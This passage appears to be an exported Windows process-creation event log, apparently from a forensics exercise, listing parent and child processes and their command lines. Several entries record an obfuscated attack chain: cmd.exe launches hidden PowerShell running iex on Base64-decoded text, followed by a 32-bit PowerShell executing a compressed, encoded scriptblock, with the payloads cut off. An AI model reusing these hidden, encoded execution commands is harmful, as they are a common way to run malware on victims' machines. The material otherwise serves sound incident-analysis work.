 100 Per Page Format Preview
arentProcessId winlog.event_data.ParentImage winlog.event_data.OriginalFileName winlog.event_data.ProcessId winlog.event_data.CommandLine
(x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe
4228 C:\Windows\explorer.exe SecurityHealthSystray.exe 6096 "C:\Windows\System32\SecurityHealthSystray.exe"
4228 C:\Windows\explorer.exe vmtoolsd.exe 5540 "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
4228 C:\Windows\explorer.exe Cmd.Exe 1076 "C:\Windows\System32\cmd.exe" /b /c start /b /min powershell -nop -w hidden -c "sleep 0; iex([Syste
1076 C:\Windows\System32\cmd.exe PowerShell.EXE 1468 powershell -nop -w hidden -c "sleep 0; iex([System.Text.Encoding]::Unicode.GetString([System.Conve
840 C:\Windows\System32\svchost.exe RUNDLL32.EXE 6248 C:\Windows\System32\rundll32.exe C:\Windows\System32\shell32.dll,SHCreateLocalServerRunDll {9aa4600
1468 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe PowerShell.EXE 6320 "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &([scriptblock]
[System.Convert]::FromBase64String((('H4sIAFfqsGYCA7{1}WbW/iOBD+vt'+'L+h2iFlESiJLxou6200jmBFLqEtxRc
{1}U0TKrj5ZNZSgr//bTZb77S9taJsAnt4ni+g6Q{1}gk8w{1}Tfv1kEGv'+'F1B63gTtLfzg6hXUCqhc+xSWKFqM0WMM86c9U+
4228 C:\Windows\explorer.exe gkape.exe 6292 "E:\KAPE\gkape.exe"
4228 C:\Windows\explorer.exe gkape.exe 6604 "E:\KAPE\gkape.exe"
688 C:\Windows\System32\services.exe svchost.exe 6300 C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted -p
788 C:\Windows\System32\svchost.exe sc.exe 340 C:\Windows\system32\sc.exe start wuauserv
788 C:\Windows\System32\svchost.exe RUNDLL32.EXE 6296 C:\Windows\system32\rundll32.exe C:\Windows\system32\PcaSvc.dll,PcaPatchSdbTask
788 C:\Windows\System32\svchost.exe sc.exe 6424 C:\Windows\system32\sc.exe start pushtoinstall registration